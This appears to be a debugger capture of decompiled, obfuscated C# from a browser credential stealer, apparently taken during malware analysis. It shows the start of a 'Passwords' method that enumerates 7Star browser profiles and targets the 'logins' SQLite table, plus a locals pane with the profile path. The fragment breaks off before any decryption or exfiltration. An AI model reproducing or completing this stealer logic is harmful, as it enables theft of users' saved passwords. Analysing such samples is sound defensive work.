 10 // Token: 0x02000021 RID: 33
11 internal sealed class Recovery
12 {
13 // Token: 0x060000C8 RID: 200 RVA: 0x00027FB0 File Offset: 0x000261B0
14 internal static List<RecoveredBrowserAccount> Passwords(string path, string browser, string table = "logins")
15 {
16 List<string> allProfiles = Recovery.GetAllProfiles(path);
17 List<RecoveredBrowserAccount> list = new List<RecoveredBrowserAccount>();
18 string[] array = allProfiles.ToArray();
19 int num = 0;
20 checked
21 {
22 for (;;)
23 {
24 string text;
25 SQLiteHandler sqliteHandler;
26 int num5;
27 int num6;
28 if (num < array.Length)
29 {
30 for (;;)
31 {
32 IL_58:
33 text = array[num];
34 if (File.Exists(text))
35 {
36 break;
37 }
38 int num2 = -765879897;
39 for (;;)
40 {
41 switch ((num2 ^ -2118774267) % 3)
42 {
43 case 0:
00 %
局部变量
名称 值 类型
path @"C:\Users\ t\AppData\Local\7Star\7Star\User Data" string
browser "7Star" string
table "logins" string
list null System.Collections.Generic.List...
allProfiles null System.Collections.Generic.List...
text null string
text2 null string
text4 null string
sqliteHandler null SQLiteHandler
text3 null string